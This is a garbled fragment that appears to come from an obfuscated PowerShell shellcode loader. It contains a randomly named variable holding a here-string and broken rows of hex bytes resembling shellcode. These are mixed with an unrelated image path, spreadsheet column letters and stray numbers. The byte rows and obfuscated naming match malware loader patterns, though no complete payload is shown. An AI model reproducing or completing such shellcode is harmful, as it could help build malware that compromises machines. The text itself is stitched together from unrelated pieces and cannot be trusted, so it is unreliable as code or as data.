 EW3616
$YQuyPJyxwMh = @"
EV EW EX EY EZ FA
3613
3614
3615
,0x2,0x60,
0x84,0x53,
0x53,0x53,
0x57,0x53,
0x56,0x68,
0xeb,0x55,
0x2e,0x3b,
0xff,0xd5,